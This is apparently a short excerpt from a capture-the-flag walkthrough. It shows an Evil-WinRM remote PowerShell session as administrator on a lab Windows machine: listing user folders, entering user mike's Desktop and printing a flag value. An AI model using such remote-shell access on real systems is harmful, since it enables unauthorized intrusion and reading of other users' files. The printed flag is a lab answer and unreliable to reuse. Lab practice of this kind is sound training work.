 responder\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/9/2022 5:35 PM Administrator
d----- 3/9/2022 5:33 PM mike
d-r--- 10/10/2020 12:37 PM Public
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd "C:\Users\mike\Desktop
At line:1 char:4
+ cd "C:\Users\mike\Desktop
+    ~~~~~~~~~~~~~~~~~~~~~~
The string is missing the terminator: ".
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd "C:\Users\mike\Desktop"
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\mike\Desktop> type flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\mike\Desktop>